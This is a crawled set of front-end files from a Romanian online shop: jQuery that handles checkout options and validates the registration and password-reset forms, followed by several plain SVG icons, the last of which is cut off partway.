            if(transport==1 && $("input[name=tip]:checked").val()==0){
                        $("#plata3").prop("checked", true);
                        $("#plata1").attr('disabled',true);
             

                }else{
                        $("#plata1").prop("checked", true);
                        $("#plata1").attr('disabled',false);
      
            }   
});
     $("#prodsort").on("click", function(){
    if ($('.ProdSortMenu').is(':visible')) {
        $('.ProdSortMenu').slideUp(300);
    }else{
         $(".ProdSortMenu").slideDown(300);
    }
    });
     $("#buton360").on("click", function(){
            $('#photogallamb').hide();
            $("#photogallamb2").css("visibility","visible");
    });        
     $("#buton3602").on("click", function(){
            $('#photogallamb').show();
            $("#photogallamb2").css("visibility","hidden");
    });
	/* END COS CUMPARATURI */
$("#editare_utilizator").validate({
		rules: {
			prenume: {
				required: true,
				minlength: 2
		},
			nume: {
				required: true,
				minlength: 2
		}
		},
		messages: {
			prenume: {
				required: "Introdu Prenumele",
				minlength: "Prenumele trebuie sa fie mai lung de 2 litere"
			},
			nume: {
				required: "Introdu Numele",
				minlength: "Numele trebuie sa fie mai lung de 2 litere"
			}
		}
	});

$("#inregistrare").validate({
		rules: {
			prenume: {
				required: true,
				minlength: 2
			},
			nume: {
				required: true,
				minlength: 2
			},
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			prenume: {
				required: "Introdu Prenumele",
				minlength: "Prenumele trebuie sa fie mai lung de 2 litere"
			},
			nume: {
				required: "Introdu Numele",
				minlength: "Numele trebuie sa fie mai lung de 2 litere"
			},
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});


$("#recuperare").validate({

		rules: {
			email: {
				required: true,
				email: true
			}
		},
		messages: {
			email: "Adaugati o adresa de email valida"
		}
	});


$("#recparola").validate({

		rules: {
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});


	$("#resetareparola").validate({

		rules: {
			parola_veche: {
				required: true
			},
			parola_noua: {
				required: true,
				minlength: 5
			},
			repetare_parola: {
				required: true,
				minlength: 5,
				equalTo: "#parola_noua"
			}
		},
		messages: {
			parola_veche: {
				required: "Pentru resetarea parolei trebuie introdusa parola veche"
			},
			parola_noua: {
				required: "Introdu parola cea noua",
				minlength: "Parola noua trebuie sa fie mai lunga de 5 caractere"
			},
			repetare_parola: {
				required: "Confirma parola",
				minlength: "Parola de confirmare trebuie sa fie aceeasi",
				equalTo: "Parolele nu coincid."
			}
		}
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/transport_gratuit.svg
body_size: 1412
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path d="M152.5,3348.5l-46-36.4l-5.7-2652.5c-1.9-1456.6,0-2669.7,5.7-2694.6c5.7-23,26.8-59.4,47.9-80.5c36.4-36.4,65.2-38.3,431.2-38.3c392.9,0,394.8,0,440.8,47.9c63.2,61.3,63.2,149.5,0,210.8c-44.1,46-53.7,47.9-325.8,47.9H422.7V615.5v2462.8l3110.5-3.8l3108.6-5.7l5.7-440.8c3.8-415.9,5.8-440.8,44.1-483l42.2-42.2l874-5.8l873.9-5.7l122.7-69c69-36.4,147.6-97.7,176.3-134.2c67.1-82.4,651.6-1324.3,703.4-1496.8c93.9-302.8,99.7-369.9,99.7-1218.9c0-801.1,0-803-42.2-866.3c-82.4-120.7-157.2-141.8-525.1-153.3c-231.9-7.7-337.3-17.3-358.4-34.5c-76.7-65.2-44.1-239.6,51.7-264.5c24.9-5.8,199.3-7.7,387.1-3.8c302.8,5.7,354.6,11.5,433.1,47.9c120.7,55.6,256.8,184,318.1,302.8l51.7,95.8v872c0,1163.3,13.4,1105.8-500.2,2196.4c-285.6,607.5-327.7,688-415.9,774.3c-51.7,53.7-139.9,120.7-193.6,151.4c-199.3,113.1-233.8,116.9-1069.4,116.9h-762.8v438.9c0,414-1.9,440.8-40.2,488.7l-38.3,49.8H3537.1C277,3384.9,196.5,3384.9,152.5,3348.5z"/><path d="M6929.3,1721.3c-111.2-51.7-193.6-128.4-237.7-220.4c-38.3-78.6-40.2-115-40.2-596c0-575,1.9-584.5,136.1-682.3c128.4-92,205.1-97.7,1130.8-92c810.7,5.7,854.8,7.7,916.1,44.1c101.6,59.4,143.7,130.3,141.8,233.8c0,74.7-42.2,187.8-218.5,588.4c-128.4,289.4-243.4,523.2-277.9,565.4c-34.5,38.3-107.3,95.8-162.9,126.5l-103.5,57.5l-603.7,5.7C7055.8,1755.8,7000.3,1753.9,6929.3,1721.3z M8109.9,1430c36.4-11.5,88.2-40.2,113.1-67.1s130.3-239.6,231.9-475.3l187.8-425.5l-780-5.7c-429.3-1.9-808.8,0-841.4,5.7l-63.2,11.5v437c0,427.4,0,437,44.1,475.3c23,21.1,55.6,44.1,70.9,49.8C7124.8,1454.9,8039,1449.2,8109.9,1430z"/><path d="M2224.2-862.2c-187.8-49.8-377.6-155.3-525.1-295.2c-251.1-239.6-362.2-490.6-364.1-824.1c0-141.8,9.6-235.7,34.5-316.2c145.7-488.7,573-827.9,1086.7-864.3c550-38.3,1073.3,310.5,1236.2,824.1c57.5,185.9,65.2,450.4,17.2,632.5c-105.4,402.5-452.3,737.9-864.4,843.3C2697.6-823.8,2368-823.8,2224.2-862.2z M2751.3-1166.9c333.5-86.3,586.5-337.3,661.2-659.3c72.8-314.3-82.4-680.4-368-866.3c-371.8-239.6-839.4-193.6-1148,115c-168.7,168.7-247.2,356.5-247.2,588.4C1649.3-1444.8,2208.9-1027,2751.3-1166.9z"/><path d="M2392.9-1490.8c-191.7-51.7-339.2-210.8-379.5-402.5c-23-116.9-5.7-184,61.3-230c107.3-76.7,245.3,7.7,245.3,151.4c0,76.7,92,161,199.3,180.2c116.9,21.1,172.5,74.7,172.5,164.8C2691.9-1496.5,2571.1-1441,2392.9-1490.8z"/><path d="M6795.2-867.9c-341.1-99.6-621-329.6-760.9-628.6c-82.4-174.4-111.2-300.9-111.2-492.6c0-323.9,107.3-578.8,345-818.3c461.9-465.7,1205.5-477.2,1703.8-26.8c189.7,172.5,343,500.2,360.3,776.2c34.5,538.5-358.4,1057.9-904.6,1197.8C7272.4-820,6944.7-823.8,6795.2-867.9z M7362.5-1172.6c253-67.1,458.1-237.7,576.9-479.1c59.4-120.7,63.2-138,63.2-339.2c0-207-1.9-216.6-72.8-358.4c-149.5-304.7-456.1-494.5-799.2-494.5c-438.9,0-806.9,299-885.4,722.5c-44.1,239.6,40.3,500.2,224.2,693.8C6705.1-1180.3,7032.8-1088.3,7362.5-1172.6z"/><path d="M7456.4-1841.5c-57.5-21.1-95.8-70.9-107.3-138c-26.8-149.5-57.5-178.2-253-231.9c-65.2-17.3-88.2-34.5-107.3-78.6c-32.6-78.6-17.2-143.7,44.1-191.7c103.5-82.4,371.8,0,504.1,155.2c69,80.5,130.3,233.8,130.3,327.7C7667.2-1900.9,7542.6-1808.9,7456.4-1841.5z"/><path d="M4073.7-1895.2c-30.7-28.8-47.9-69-47.9-105.4c0-36.4,17.2-76.7,47.9-105.4l46-47.9h716.8c804.9,0,789.6-1.9,810.7,138c9.6,57.5,3.8,78.6-36.4,118.8l-49.8,49.8h-720.6h-720.6L4073.7-1895.2z"/></g></g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/card.svg
body_size: 345
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
		<path fill="#ffffff" d="M458.667,85.333H53.333C23.936,85.333,0,109.269,0,138.667v234.667c0,29.397,23.936,53.333,53.333,53.333h405.333
			c29.397,0,53.333-23.936,53.333-53.333V138.667C512,109.269,488.064,85.333,458.667,85.333z M490.667,373.333
			c0,17.643-14.357,32-32,32H53.333c-17.643,0-32-14.357-32-32V138.667c0-17.643,14.357-32,32-32h405.333c17.643,0,32,14.357,32,32
			V373.333z"/>

		<path fill="#ffffff" d="M501.333,149.333H10.667C4.779,149.333,0,154.112,0,160v64c0,5.888,4.779,10.667,10.667,10.667h490.667
			c5.888,0,10.667-4.779,10.667-10.667v-64C512,154.112,507.221,149.333,501.333,149.333z M490.667,213.333H21.333v-42.667h469.333
			V213.333z"/>

		<path fill="#ffffff" d="M202.667,298.667h-128c-5.888,0-10.667,4.779-10.667,10.667S68.779,320,74.667,320h128
			c5.888,0,10.667-4.779,10.667-10.667S208.555,298.667,202.667,298.667z"/>

		<path fill="#ffffff" d="M202.667,341.333h-128C68.779,341.333,64,346.112,64,352c0,5.888,4.779,10.667,10.667,10.667h128
			c5.888,0,10.667-4.779,10.667-10.667C213.333,346.112,208.555,341.333,202.667,341.333z"/>

		<path fill="#ffffff" d="M416,277.333h-21.333c-17.643,0-32,14.357-32,32v21.333c0,17.643,14.357,32,32,32H416c17.643,0,32-14.357,32-32v-21.333
			C448,291.691,433.643,277.333,416,277.333z M426.667,330.667c0,5.888-4.779,10.667-10.667,10.667h-21.333
			c-5.888,0-10.667-4.779-10.667-10.667v-21.333c0-5.888,4.779-10.667,10.667-10.667H416c5.888,0,10.667,4.779,10.667,10.667
			V330.667z"/>

</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/aiq.svg
body_size: 3630
content:

<svg width="1600pt" height="503pt" viewBox="0 0 1600 503" version="1.1" xmlns="http://www.w3.org/2000/svg"> 
<path fill="#98c2d1" d=" M 149.92 81.12 C 164.62 93.22 182.79 100.78 201.58 103.56 C 228.98 107.94 256.66 103.60 283.93 100.41 C 305.16 97.65 326.62 95.13 348.06 96.84 C 366.53 98.36 385.10 103.68 400.10 114.90 C 420.98 128.59 437.17 148.50 448.58 170.55 C 469.22 211.09 470.11 260.95 451.10 302.23 C 448.37 308.43 445.31 314.61 441.06 319.91 C 439.29 321.59 437.93 323.61 436.65 325.66 C 414.33 356.59 377.45 377.27 339.04 377.73 C 322.28 378.46 305.49 375.25 289.92 369.13 C 278.93 364.77 268.66 358.78 258.77 352.38 C 243.59 340.09 231.37 324.57 220.68 308.33 C 194.01 266.53 177.89 218.98 166.12 171.09 C 158.82 141.48 153.86 111.34 149.92 81.12 Z"></path>
<path fill="#cccccc" d=" M 725.83 157.84 C 737.97 150.15 753.09 148.91 767.05 150.69 C 779.76 152.34 792.27 158.78 799.21 169.85 C 805.55 179.61 807.69 191.48 807.75 202.96 C 807.76 233.98 807.75 264.99 807.75 296.00 C 807.52 307.66 808.62 319.51 805.91 330.98 C 804.98 335.51 803.17 339.77 801.46 344.04 C 803.55 348.99 809.54 348.11 813.91 348.28 C 814.10 358.17 813.99 368.07 813.97 377.96 C 805.03 378.32 795.39 377.61 787.89 372.24 C 784.51 369.97 782.34 366.48 780.00 363.25 C 764.00 368.37 745.82 368.81 730.37 361.68 C 718.42 356.21 710.24 344.53 707.33 331.92 C 705.71 325.43 705.18 318.72 705.24 312.05 C 705.26 281.01 705.25 249.97 705.25 218.93 C 705.42 207.95 704.49 196.80 707.11 186.03 C 709.57 174.77 715.95 164.07 725.83 157.84 Z"></path>
<path fill="#98c2d1" d=" M 1120.19 168.16 C 1127.21 157.62 1139.54 151.74 1151.89 150.47 C 1165.62 149.00 1180.61 150.52 1192.02 158.96 C 1201.62 165.96 1206.96 177.41 1208.84 188.90 C 1210.11 195.90 1210.06 203.03 1209.98 210.11 C 1199.41 210.13 1188.83 210.15 1178.25 210.10 C 1178.07 202.81 1179.03 195.07 1175.80 188.26 C 1173.85 184.02 1169.53 181.21 1164.94 180.74 C 1159.23 179.95 1152.45 180.86 1148.75 185.76 C 1144.90 190.93 1144.61 197.76 1144.84 203.96 C 1145.14 212.19 1148.46 220.07 1153.38 226.60 C 1163.54 240.38 1178.19 249.82 1189.50 262.53 C 1197.92 271.67 1205.20 282.28 1208.40 294.43 C 1211.32 305.62 1211.40 317.47 1209.42 328.82 C 1207.36 340.45 1201.54 351.89 1191.56 358.61 C 1179.23 366.98 1163.43 368.15 1149.05 366.17 C 1135.89 364.41 1123.18 356.96 1116.92 344.99 C 1109.32 331.48 1109.83 315.51 1110.01 300.51 C 1120.53 300.43 1131.05 300.60 1141.57 300.42 C 1142.39 309.10 1140.48 318.16 1143.47 326.56 C 1145.14 331.53 1149.76 335.14 1154.92 335.84 C 1160.93 336.78 1168.08 336.23 1172.41 331.43 C 1176.56 326.69 1177.10 319.98 1176.96 313.95 C 1176.80 305.72 1173.71 297.75 1168.86 291.15 C 1158.74 277.04 1143.85 267.50 1132.38 254.64 C 1121.74 243.32 1113.24 229.27 1111.59 213.56 C 1110.02 198.13 1111.30 181.35 1120.19 168.16 Z"></path>
<path fill="#98c2d1" d=" M 1310.12 155.09 C 1319.69 150.55 1330.54 149.52 1341.01 150.15 C 1350.96 150.79 1361.08 153.62 1368.97 159.92 C 1376.31 165.67 1381.13 174.14 1383.53 183.06 C 1387.22 196.33 1385.68 210.23 1385.98 223.82 C 1375.40 223.81 1364.83 223.83 1354.25 223.80 C 1354.22 216.20 1354.28 208.60 1354.23 201.00 C 1354.15 195.80 1353.42 190.23 1350.13 186.01 C 1347.27 182.31 1342.50 180.68 1337.96 180.53 C 1332.79 180.25 1327.07 181.40 1323.54 185.49 C 1319.67 190.00 1319.00 196.25 1319.00 201.96 C 1319.00 239.64 1319.00 277.31 1319.00 314.98 C 1319.02 320.68 1319.66 326.94 1323.59 331.39 C 1327.39 335.67 1333.55 336.57 1338.98 336.12 C 1343.56 335.83 1348.28 333.83 1350.83 329.86 C 1354.09 324.92 1354.26 318.76 1354.25 313.04 C 1354.25 300.89 1354.23 288.74 1354.27 276.59 C 1349.09 276.38 1343.92 276.58 1338.76 276.48 C 1338.74 266.33 1338.74 256.17 1338.76 246.01 C 1354.50 245.99 1370.25 246.00 1385.99 246.01 C 1385.91 270.36 1386.19 294.72 1385.85 319.06 C 1385.16 331.75 1381.45 345.02 1372.19 354.19 C 1360.48 365.88 1342.66 368.23 1326.89 366.51 C 1316.15 365.34 1305.36 361.12 1297.97 353.00 C 1289.80 344.21 1286.33 332.10 1285.49 320.36 C 1285.02 312.91 1285.33 305.44 1285.25 297.98 C 1285.25 266.31 1285.24 234.65 1285.25 202.98 C 1285.30 192.13 1287.06 180.98 1292.49 171.45 C 1296.50 164.34 1302.74 158.56 1310.12 155.09 Z"></path>
<path fill="#cccccc" d=" M 551.27 152.10 C 567.75 151.94 584.25 151.92 600.73 152.11 C 612.08 223.07 623.65 294.00 634.95 364.97 C 623.63 365.00 612.31 365.07 600.99 364.94 C 598.84 352.01 597.20 339.01 595.05 326.08 C 581.33 325.94 567.60 325.96 553.88 326.07 C 551.75 339.00 550.07 352.00 547.97 364.93 C 537.65 365.05 527.33 365.04 517.02 364.94 C 528.40 293.99 539.89 223.05 551.27 152.10 Z"></path>
<path fill="#cccccc" d=" M 650.26 152.08 C 661.49 151.91 672.72 152.02 683.95 152.02 C 684.05 223.00 684.01 293.98 683.97 364.95 C 672.73 364.99 661.47 365.12 650.23 364.89 C 650.28 293.95 650.22 223.02 650.26 152.08 Z"></path>
<path fill="#98c2d1" d=" M 877.26 151.96 C 894.19 151.91 911.13 151.95 928.06 151.94 C 940.38 151.76 953.50 153.63 963.56 161.29 C 976.39 170.84 980.63 187.69 980.73 202.95 C 980.78 234.96 980.74 266.97 980.75 298.98 C 980.66 309.63 981.35 320.45 978.77 330.88 C 976.35 341.64 970.25 351.94 960.64 357.72 C 950.07 364.35 937.18 365.31 925.01 365.07 C 909.09 365.04 893.18 365.10 877.26 365.04 C 877.24 294.01 877.24 222.98 877.26 151.96 Z"></path>
<path fill="#98c2d1" d=" M 1002.26 151.96 C 1032.89 151.92 1063.53 151.93 1094.17 151.95 C 1094.22 160.63 1094.15 169.31 1094.21 177.99 C 1093.97 179.42 1094.66 181.25 1093.78 182.46 C 1074.52 182.58 1055.26 182.45 1036.01 182.52 C 1035.99 202.17 1036.00 221.83 1036.00 241.48 C 1051.42 241.56 1066.84 241.40 1082.26 241.56 C 1082.23 251.70 1082.27 261.84 1082.24 271.99 C 1066.83 272.02 1051.42 271.98 1036.01 272.01 C 1035.99 292.83 1035.99 313.66 1036.01 334.48 C 1055.34 334.48 1074.66 334.56 1093.99 334.44 C 1094.43 344.63 1094.08 354.85 1094.17 365.05 C 1063.53 365.07 1032.89 365.09 1002.26 365.04 C 1002.24 294.01 1002.24 222.98 1002.26 151.96 Z"></path>
<path fill="#98c2d1" d=" M 1229.24 152.02 C 1240.49 151.98 1251.74 152.00 1262.99 152.01 C 1263.01 223.00 1263.00 294.00 1262.99 364.99 C 1251.74 365.00 1240.49 365.02 1229.25 364.98 C 1229.25 293.99 1229.25 223.01 1229.24 152.02 Z"></path>
<path fill="#98c2d1" d=" M 1407.01 152.01 C 1421.08 151.98 1435.16 152.01 1449.24 152.00 C 1460.57 193.94 1471.71 235.93 1483.03 277.88 C 1483.25 278.21 1483.70 278.89 1483.92 279.23 C 1484.11 236.82 1483.94 194.42 1484.01 152.01 C 1494.00 151.99 1503.99 151.99 1513.99 152.01 C 1514.00 223.00 1514.01 294.00 1513.99 364.99 C 1502.43 364.97 1490.86 365.08 1479.30 364.93 C 1467.21 319.69 1454.95 274.48 1442.80 229.25 C 1440.86 222.98 1439.82 216.40 1437.32 210.33 C 1437.15 261.88 1437.31 313.44 1437.23 364.99 C 1427.16 365.01 1417.08 365.00 1407.01 364.99 C 1406.99 294.00 1407.00 223.00 1407.01 152.01 Z"></path>
<path fill="#cccccc" d=" M 96.81 170.02 C 119.10 177.56 143.55 177.37 166.12 171.09 C 177.89 218.98 194.01 266.53 220.68 308.33 C 231.37 324.57 243.59 340.09 258.77 352.38 C 268.66 358.78 278.93 364.77 289.92 369.13 C 305.49 375.25 322.28 378.46 339.04 377.73 C 377.45 377.27 414.33 356.59 436.65 325.66 C 437.93 323.61 439.29 321.59 441.06 319.91 C 440.62 324.54 436.93 327.69 434.37 331.23 C 430.88 335.60 428.00 340.66 423.69 344.23 C 421.91 345.20 420.63 346.79 419.22 348.19 C 405.31 360.90 388.96 371.05 371.12 377.22 C 348.45 385.34 323.66 386.86 300.02 382.57 C 287.76 381.17 276.28 376.23 265.41 370.63 C 239.61 357.01 217.15 337.88 197.07 316.87 C 175.35 294.06 156.33 268.81 138.87 242.63 C 123.64 219.16 109.26 195.08 96.81 170.02 Z"></path>
<path fill="#fff" d=" M 750.30 181.29 C 756.55 179.77 764.18 180.12 768.95 184.97 C 773.27 189.47 773.98 196.08 774.00 202.02 C 774.00 239.67 774.00 277.32 774.00 314.97 C 773.98 320.48 773.39 326.43 769.91 330.95 C 767.33 334.32 763.13 336.07 758.98 336.38 C 753.72 336.86 747.81 336.00 744.02 332.00 C 739.74 327.50 739.01 320.94 739.00 315.01 C 739.03 276.66 738.93 238.31 739.05 199.96 C 738.91 192.37 742.15 183.32 750.30 181.29 Z"></path>
<path fill="#fff" d=" M 911.01 182.52 C 917.97 182.54 924.95 182.39 931.92 182.59 C 936.58 182.76 941.37 184.89 943.83 188.99 C 947.29 194.67 947.00 201.58 947.00 207.98 C 947.00 242.67 946.99 277.36 947.01 312.04 C 947.01 317.89 946.71 324.27 943.05 329.13 C 940.24 332.85 935.45 334.42 930.93 334.47 C 924.29 334.54 917.64 334.49 911.00 334.48 C 911.00 283.83 910.99 233.17 911.01 182.52 Z"></path>
<path fill="#fff" d=" M 573.47 193.36 C 573.66 192.10 574.09 190.89 574.55 189.71 C 579.84 225.46 585.40 261.19 590.33 296.98 C 579.59 296.97 568.86 297.12 558.13 296.90 C 563.24 262.39 568.41 227.88 573.47 193.36 Z"></path>
<path fill="#98c2d1" d=" M 138.87 242.63 C 156.33 268.81 175.35 294.06 197.07 316.87 C 217.15 337.88 239.61 357.01 265.41 370.63 C 276.28 376.23 287.76 381.17 300.02 382.57 C 323.66 386.86 348.45 385.34 371.12 377.22 C 388.96 371.05 405.31 360.90 419.22 348.19 C 420.63 346.79 421.91 345.20 423.69 344.23 C 407.34 365.33 384.97 381.69 359.79 390.65 C 347.29 396.08 333.43 397.20 319.97 397.01 C 282.84 396.53 247.03 384.58 213.42 369.68 C 208.44 366.73 202.70 365.32 197.91 362.05 C 193.29 359.68 188.38 357.86 184.05 354.95 C 176.41 351.43 169.55 346.59 162.06 342.80 C 157.42 339.28 152.12 336.84 147.24 333.72 C 143.20 330.26 138.17 328.30 134.00 325.02 C 129.67 321.54 124.65 319.07 120.25 315.71 C 115.57 311.61 109.83 308.96 105.19 304.82 C 100.80 301.14 95.47 298.68 91.50 294.52 C 86.95 290.70 81.55 287.92 77.43 283.57 C 73.26 280.08 68.83 276.90 64.53 273.57 C 77.39 271.36 90.37 268.96 102.36 263.60 C 115.50 258.47 127.47 250.84 138.87 242.63 Z"></path>
</svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/transport_gratuit2.svg
body_size: 1436
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path fill="#fff"  
d="M152.5,3348.5l-46-36.4l-5.7-2652.5c-1.9-1456.6,0-2669.7,5.7-2694.6c5.7-23,26.8-59.4,47.9-80.5c36.4-36.4,65.2-38.3,431.2-38.3c392.9,0,394.8,0,440.8,47.9c63.2,61.3,63.2,149.5,0,210.8c-44.1,46-53.7,47.9-325.8,47.9H422.7V615.5v2462.8l3110.5-3.8l3108.6-5.7l5.7-440.8c3.8-415.9,5.8-440.8,44.1-483l42.2-42.2l874-5.8l873.9-5.7l122.7-69c69-36.4,147.6-97.7,176.3-134.2c67.1-82.4,651.6-1324.3,703.4-1496.8c93.9-302.8,99.7-369.9,99.7-1218.9c0-801.1,0-803-42.2-866.3c-82.4-120.7-157.2-141.8-525.1-153.3c-231.9-7.7-337.3-17.3-358.4-34.5c-76.7-65.2-44.1-239.6,51.7-264.5c24.9-5.8,199.3-7.7,387.1-3.8c302.8,5.7,354.6,11.5,433.1,47.9c120.7,55.6,256.8,184,318.1,302.8l51.7,95.8v872c0,1163.3,13.4,1105.8-500.2,2196.4c-285.6,607.5-327.7,688-415.9,774.3c-51.7,53.7-139.9,120.7-193.6,151.4c-199.3,113.1-233.8,116.9-1069.4,116.9h-762.8v438.9c0,414-1.9,440.8-40.2,488.7l-38.3,49.8H3537.1C277,3384.9,196.5,3384.9,152.5,3348.5z"/><path fill="#fff" d="M6929.3,1721.3c-111.2-51.7-193.6-128.4-237.7-220.4c-38.3-78.6-40.2-115-40.2-596c0-575,1.9-584.5,136.1-682.3c128.4-92,205.1-97.7,1130.8-92c810.7,5.7,854.8,7.7,916.1,44.1c101.6,59.4,143.7,130.3,141.8,233.8c0,74.7-42.2,187.8-218.5,588.4c-128.4,289.4-243.4,523.2-277.9,565.4c-34.5,38.3-107.3,95.8-162.9,126.5l-103.5,57.5l-603.7,5.7C7055.8,1755.8,7000.3,1753.9,6929.3,1721.3z M8109.9,1430c36.4-11.5,88.2-40.2,113.1-67.1s130.3-239.6,231.9-475.3l187.8-425.5l-780-5.7c-429.3-1.9-808.8,0-841.4,5.7l-63.2,11.5v437c0,427.4,0,437,44.1,475.3c23,21.1,55.6,44.1,70.9,49.8C7124.8,1454.9,8039,1449.2,8109.9,1430z"/><path fill="#fff"  d="M2224.2-862.2c-187.8-49.8-377.6-155.3-525.1-295.2c-251.1-239.6-362.2-490.6-364.1-824.1c0-141.8,9.6-235.7,34.5-316.2c145.7-488.7,573-827.9,1086.7-864.3c550-38.3,1073.3,310.5,1236.2,824.1c57.5,185.9,65.2,450.4,17.2,632.5c-105.4,402.5-452.3,737.9-864.4,843.3C2697.6-823.8,2368-823.8,2224.2-862.2z M2751.3-1166.9c333.5-86.3,586.5-337.3,661.2-659.3c72.8-314.3-82.4-680.4-368-866.3c-371.8-239.6-839.4-193.6-1148,115c-168.7,168.7-247.2,356.5-247.2,588.4C1649.3-1444.8,2208.9-1027,2751.3-1166.9z"/><path fill="#fff" d="M2392.9-1490.8c-191.7-51.7-339.2-210.8-379.5-402.5c-23-116.9-5.7-184,61.3-230c107.3-76.7,245.3,7.7,245.3,151.4c0,76.7,92,161,199.3,180.2c116.9,21.1,172.5,74.7,172.5,164.8C2691.9-1496.5,2571.1-1441,2392.9-1490.8z"/><path fill="#fff"  d="M6795.2-867.9c-341.1-99.6-621-329.6-760.9-628.6c-82.4-174.4-111.2-300.9-111.2-492.6c0-323.9,107.3-578.8,345-818.3c461.9-465.7,1205.5-477.2,1703.8-26.8c189.7,172.5,343,500.2,360.3,776.2c34.5,538.5-358.4,1057.9-904.6,1197.8C7272.4-820,6944.7-823.8,6795.2-867.9z M7362.5-1172.6c253-67.1,458.1-237.7,576.9-479.1c59.4-120.7,63.2-138,63.2-339.2c0-207-1.9-216.6-72.8-358.4c-149.5-304.7-456.1-494.5-799.2-494.5c-438.9,0-806.9,299-885.4,722.5c-44.1,239.6,40.3,500.2,224.2,693.8C6705.1-1180.3,7032.8-1088.3,7362.5-1172.6z"/><path fill="#fff"  d="M7456.4-1841.5c-57.5-21.1-95.8-70.9-107.3-138c-26.8-149.5-57.5-178.2-253-231.9c-65.2-17.3-88.2-34.5-107.3-78.6c-32.6-78.6-17.2-143.7,44.1-191.7c103.5-82.4,371.8,0,504.1,155.2c69,80.5,130.3,233.8,130.3,327.7C7667.2-1900.9,7542.6-1808.9,7456.4-1841.5z"/><path fill="#fff"  d="M4073.7-1895.2c-30.7-28.8-47.9-69-47.9-105.4c0-36.4,17.2-76.7,47.9-105.4l46-47.9h716.8c804.9,0,789.6-1.9,810.7,138c9.6,57.5,3.8,78.6-36.4,118.8l-49.8,49.8h-720.6h-720.6L4073.7-1895.2z"/></g></g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/earth.svg
body_size: 1197
content:
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="236.000000pt" height="236.000000pt" viewBox="0 0 236.000000 236.000000"
 preserveAspectRatio="xMidYMid meet">
<g transform="translate(0.000000,236.000000) scale(0.100000,-0.100000)"
fill="#ffffff" stroke="none">
<path d="M925 2286 c-118 -28 -183 -53 -285 -108 -298 -160 -511 -450 -575
-785 -19 -99 -19 -318 -1 -415 82 -427 402 -771 824 -886 89 -24 113 -26 287
-26 174 0 198 2 287 26 430 117 755 475 828 909 20 124 8 361 -24 479 -108
387 -417 694 -804 797 -83 22 -122 27 -267 29 -151 3 -181 1 -270 -20z m173
-109 c7 -18 12 -40 12 -47 0 -31 44 -101 74 -120 20 -12 50 -20 77 -20 78 0
135 53 161 148 7 23 17 41 23 39 5 -3 36 -13 68 -23 l58 -18 -49 -50 c-82 -86
-102 -115 -102 -150 0 -48 52 -120 105 -146 47 -23 67 -21 149 13 46 20 50 20
117 4 75 -18 106 -13 146 25 l21 20 40 -54 c47 -62 102 -162 131 -235 l21 -53
-74 0 c-55 0 -97 8 -164 30 -112 37 -143 37 -210 4 -80 -40 -140 -126 -163
-234 -14 -65 -5 -111 28 -150 31 -37 158 -113 225 -136 26 -8 57 -28 69 -42
26 -33 21 -82 -16 -187 -13 -38 -25 -88 -25 -109 0 -55 36 -123 81 -155 21
-14 37 -30 35 -36 -6 -21 -170 -154 -242 -195 -255 -146 -553 -179 -829 -93
-529 166 -831 735 -673 1271 l21 72 19 -32 c33 -55 178 -193 256 -244 2 -1 4
-37 6 -81 2 -89 15 -118 82 -194 57 -64 66 -87 58 -152 -8 -68 8 -123 52 -181
41 -54 64 -105 64 -142 0 -49 24 -107 57 -141 27 -26 42 -33 74 -33 89 0 120
40 146 194 4 27 15 52 23 56 86 39 95 46 107 81 8 25 8 49 1 83 -13 61 -6 71
121 180 101 88 121 118 121 179 0 78 -83 175 -174 202 -55 17 -100 9 -151 -25
-16 -11 -34 -20 -38 -20 -4 0 -21 30 -38 67 -17 38 -38 76 -47 87 -29 31 -88
55 -159 66 -83 11 -145 32 -195 66 -66 42 -45 57 84 59 83 1 89 2 141 38 32
22 65 37 83 37 87 0 146 45 163 123 14 59 4 107 -50 246 -22 56 -38 109 -35
116 3 8 24 16 48 18 24 2 45 4 48 5 4 1 11 -13 18 -31z m-154 -201 c19 -47 26
-83 24 -115 l-3 -46 -70 -12 c-47 -9 -83 -23 -112 -43 -36 -26 -50 -30 -110
-30 -85 0 -151 -21 -189 -61 -91 -95 38 -224 269 -268 57 -11 106 -25 115 -35
9 -9 31 -45 47 -79 50 -103 120 -132 200 -82 22 13 52 25 67 25 32 0 95 -51
109 -88 13 -34 -3 -55 -107 -144 -47 -40 -97 -92 -111 -116 -23 -39 -25 -50
-19 -108 6 -57 5 -64 -11 -64 -29 0 -81 -37 -98 -70 -8 -16 -20 -62 -24 -101
-15 -120 -50 -118 -70 2 -13 78 -28 114 -75 174 -29 36 -31 46 -36 140 -6 111
